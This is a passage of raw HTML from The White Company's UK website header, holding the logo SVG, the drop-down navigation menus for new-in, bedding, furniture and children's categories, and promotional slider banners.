    <path xmlns="http://www.w3.org/2000/svg" fill="none" stroke="#000" stroke-width="1.5" d="M.8.8h450v93.3H.8z"></path>
    <path xmlns="http://www.w3.org/2000/svg" d="M51.1 27.5h-7.2v18.2h-3V27.5h-7.2v-2.7H51l.1 2.7zM75.5 45.8h-3v-9.1H60.9v9.1h-3V24.9h3V34h11.7v-9.1h3v20.9h-.1zM96 27.5h-8.8v6.3h8.5v2.7h-8.5V43h9.1v2.7H84.2V24.9H96v2.6zM137 46h-.6l-6.8-17.1-6.9 17.1h-.6l-8.4-21.1h3l5.7 14.4 5.8-14.4h2.8l5.8 14.4 5.7-14.4h3L137 46zM169.4 45.8h-3v-9.1h-11.7v9.1h-3V24.9h3V34h11.7v-9.1h3v20.9zM181 45.8h-3V24.9h3v20.9zM205.2 27.5H198v18.2h-3V27.5h-7.2v-2.7h17.4v2.7zM223.9 27.5h-8.8v6.3h8.5v2.7h-8.5V43h9.1v2.7h-12.1V24.9h11.8v2.6zM261.6 29.5c-2.6-1.5-4.8-2.2-7.2-2.2-4.8 0-8.3 3.4-8.3 8 0 4.7 3.4 7.9 8.4 7.9 2.4 0 4.9-.8 7.3-2.4v3.3c-2.1 1.1-4.3 1.8-7.6 1.8-7.8 0-11.3-6-11.3-10.4 0-6.4 4.8-11 11.4-11 2.1 0 4.3.5 7.2 1.7v3.3h.1zM271.6 35.4c0-4.6 3.5-8 8.1-8 4.7 0 8.1 3.4 8.1 8s-3.5 8-8.1 8c-4.6-.2-8.1-3.5-8.1-8zm-3.1 0c0 5.7 4.3 10.7 11.1 10.7 7.1 0 11.3-5.1 11.3-10.7 0-5.8-4.3-10.7-11.2-10.7-6.8-.1-11.2 4.8-11.2 10.7zM317.9 45.8h-3V29.5h-.1l-6.4 8.1h-.5l-6.4-8.1h-.1v16.3h-3V24.9h2.8l6.9 8.6 6.9-8.6h2.8l.1 20.9zM330.4 27.5h3.5c2.7 0 3.6 1.7 3.6 3.2 0 2.1-1.4 3.3-3.7 3.3h-3.4v-6.5zm-3-2.6v20.9h3v-9h3.1c4.8 0 7-2.6 7-5.9s-2.1-6-6.6-6h-6.5zM354.9 29.4l3.4 7.6h-6.5l3.1-7.6zm1-4.6h-2.1l-9 21h3.1l2.6-6.1h8.9l2.8 6.1h3.1l-9.4-21zM390.9 45.8h-2.6l-13.9-16.1v16.1h-2.8V24.9h2.4l14.1 16.2V24.9h2.8v20.9zM411.9 24.9h3.6l-7.7 9.9v11h-3v-11l-7.7-9.8h3.6l5.6 7.2 5.6-7.3zM184.4 61.8h-1.6v9.7h6v-1.8h-4.1v-7.9h-.3zM196.5 66.5c0 2.8 2.2 4.9 5.1 4.9 3.4 0 5.2-2.5 5.2-4.9 0-2.9-2.2-5-5.2-5-2.8.1-5.1 2.3-5.1 5zm2 0c0-1.8 1.4-3.2 3.2-3.2 1.9 0 3.2 1.3 3.2 3.2 0 1.8-1.4 3.2-3.2 3.2-1.9.1-3.2-1.2-3.2-3.2zM221.8 61.8h-1.5v6.5c-.9-1-5.6-6.4-5.6-6.4l-1.3-.1h-.3v9.7h1.8V65c.9 1 5.5 6.4 5.5 6.4l1.3.1h.3v-9.7h-.2zM229.4 61.8h-.3v9.7h3.8c3.3 0 5.1-2.5 5.1-4.8s-1.6-4.8-5.1-4.8h-3.5v-.1zm3.2 1.7c2.1 0 3.4 1.1 3.4 3.1 0 1.1-.7 3.1-3.3 3.1h-1.8v-6.1c.5-.1 1.7-.1 1.7-.1zM244.2 66.5c0 2.8 2.2 4.9 5.1 4.9 3.4 0 5.2-2.5 5.2-4.9 0-2.9-2.2-5-5.2-5-2.8.1-5.1 2.3-5.1 5zm1.9 0c0-1.8 1.4-3.2 3.2-3.2 1.9 0 3.2 1.3 3.2 3.2 0 1.8-1.4 3.2-3.2 3.2-1.7.1-3.2-1.2-3.2-3.2zM269.6 61.8h-1.5v6.5c-.9-1-5.6-6.4-5.6-6.4l-1.3-.1h-.3v9.7h1.8V65c.9 1 5.5 6.4 5.5 6.4l1.3.1h.3v-9.7h-.2z"></path>
</svg> <span data-v-3426c622="" data-v-f0b4aac0="" class="sr-only">Link to The White Company's home</span> <!----></a> <div data-v-742938e3="" class="vue-portal-target" data-v-f8949c9e=""></div> <nav data-v-c28f110e="" data-v-742938e3="" role="navigation" class="menu main-header__menu" data-v-f8949c9e=""><div data-v-c28f110e="" class="menu__items"><div data-v-78eb10e2="" data-v-c28f110e="" class="menu-item menu__item menu-item--root"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="Javascript:void(0);" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                new in
            </span></a> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-f8949c9e="" data-v-78eb10e2="" class="menu-item__content menu-item__content layout-limiter layout-limiter--header-new"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                new in clothing
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/c/clothing-new" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                clothing
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/c/nightwear-new-in" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                nightwear
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/c/new-in-accessories" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                shoes &amp; accessories
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                new in candles &amp; fragrance
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/c/new-in-candles-and-fragrance" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                candles &amp; fragrance
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                new in home &amp; bedroom
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/c/new-in-home-accessories" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                home
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Bedroom/c/bedroom-new" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bedroom
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                new in baby &amp; children
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/c/baby-new-in" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                baby &amp; toddler
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/c/children-new-arrivals" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                children
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/c/childrens-bedroom-and-toys-new-in" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bedroom &amp; toys
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><!----></div> <div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners-content"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-1a2b7d2d="" data-v-70db646c="" class="slider menu-banner__content"><div data-v-727189de="" data-v-1a2b7d2d="" class="slider slider__slider"><div data-v-727189de="" class="slider__header"> <div data-v-727189de="" class="slider__arrows" style="display: none;"><button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--previous slider-mklrl733hssxshx6j6v__arrow--previous slider__arrow--unused" tabindex="0" role="button" aria-label="Previous slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.30299" width="407.43701" sodipodi:docname="a8438f432fdd144c0f3ac780f9f87a07.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.437 224.30299" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Previous</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,91.567 0,112.815 203.718,315.87 407.437,112.815 386.258,91.567 203.718,273.512 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button> <button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--next slider-mklrl733hssxshx6j6v__arrow--next" tabindex="0" role="button" aria-label="Next slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.302" width="407.436" sodipodi:docname="fc210713a157b942d8ca27c8abbecb76.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.436 224.302" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Next</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,315.869 203.718,133.924 386.258,315.869 407.436,294.621 203.718,91.567 0,294.621 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button></div></div> <div data-v-727189de="" class="swiper-container slider__swiper swiper-container-initialized swiper-container-horizontal" role="list"><div class="swiper-wrapper" style="transition-duration: 0ms;"><div data-v-727189de="" class="swiper-slide" role="listitem"><a data-v-f0b4aac0="" data-v-49045c94="" data-v-1a2b7d2d="" href="/uk/magazine" class="route amplience-card__url route--href route--inline route--base" tabindex="0" index="1"><div data-v-49045c94="" data-v-f0b4aac0="" data-analytics="" data-analytics-title="The Thread" data-analytics-type="Card" class="amplience-card"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__image"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__item"><div data-v-b9b0f0da="" data-v-49045c94="" class="images"><div data-v-b9b0f0da="" class="images__wrapper"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/magazine" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/sp26-nav-drop-down-new-in_1?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/sp26-nav-drop-down-new-in_1?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/sp26-nav-drop-down-new-in_1?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="a woman in a white sweater sitting on a couch reading a book" src="https://media.thewhitecompany.com/i/white/sp26-nav-drop-down-new-in_1?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div> <h2 data-v-49045c94="" data-v-f0b4aac0="" tabindex="-1" class="amplience-card__title" style="--font-size-heading-card: 24px; --font-family-heading-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-heading-card: #1E1E1E;">
                The Thread
            </h2> <p data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__body" style="--font-size-body-card: 16px; --font-family-body-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-body-card: #1E1E1E;">
                Discover stories, ideas and expert advice to inspire you
            </p> <a data-v-f0b4aac0="" data-v-49045c94="" href="/uk/magazine" class="route amplience-card__link route--href route--inline route--base">
                Read The Thread
            </a></div></a></div></div><div data-v-727189de="" class="slider__dots swiper-pagination-clickable swiper-pagination-bullets" style="display: none;"></div><span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span></div></div></div></div></div></div></div></div></div></div><div data-v-78eb10e2="" data-v-c28f110e="" class="menu-item menu__item menu-item--root"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/c/bedroom" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bedroom
            </span></a> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-f8949c9e="" data-v-78eb10e2="" class="menu-item__content menu-item__content layout-limiter layout-limiter--header-new"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                new in
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Bedroom/c/bedroom-new" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bedroom
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                bedding
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Bedroom/c/bed-linen" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bed linen collections
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Bedroom/c/duvet-covers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                duvet covers
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Bedroom/c/pillowcases" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                pillowcases
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Bedroom/c/fitted-sheets" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                fitted sheets
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Bedroom/c/flat-sheets" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                flat sheets
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Bedroom/c/duvets" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                duvets
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Bedroom/c/pillows" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                pillows
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Bedroom/c/toppers-and-protectors" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                toppers &amp; protectors
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                bedroom soft furnishings
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Bedroom/c/bed-cover-collections" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bedspreads, quilts &amp; cushions
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Bedroom/c/throws" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                throws
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Home-Furnishings/c/cushions" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                cushions
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Bedroom/c/hot-water-bottles" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                hot water bottles
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Bedroom/c/faux-fur" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                faux fur
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                bedroom furniture
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Furniture/c/beds" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                beds, mattresses &amp; divans
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Home-Accessories/c/lighting" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                lighting
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                children's bedroom
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/Childrens-Bedroom/c/childrens-bed-linen" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                children's bed linen
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/Childrens-Bedroom/c/childrens-bedroom-furniture" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                children's furniture &amp; accessories
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                sale
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Sale/c/bedroom-sale" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bedroom
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div></div> <div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners-content"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-1a2b7d2d="" data-v-70db646c="" class="slider menu-banner__content"><div data-v-727189de="" data-v-1a2b7d2d="" class="slider slider__slider"><div data-v-727189de="" class="slider__header"> <div data-v-727189de="" class="slider__arrows" style="display: none;"><button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--previous slider-mklrl73k5vgfvuh3dtt__arrow--previous slider__arrow--unused" tabindex="0" role="button" aria-label="Previous slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.30299" width="407.43701" sodipodi:docname="a8438f432fdd144c0f3ac780f9f87a07.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.437 224.30299" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Previous</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,91.567 0,112.815 203.718,315.87 407.437,112.815 386.258,91.567 203.718,273.512 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button> <button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--next slider-mklrl73k5vgfvuh3dtt__arrow--next" tabindex="0" role="button" aria-label="Next slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.302" width="407.436" sodipodi:docname="fc210713a157b942d8ca27c8abbecb76.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.436 224.302" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Next</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,315.869 203.718,133.924 386.258,315.869 407.436,294.621 203.718,91.567 0,294.621 " id="polygon2" transform="translate(0,-91.567)"></polygon>
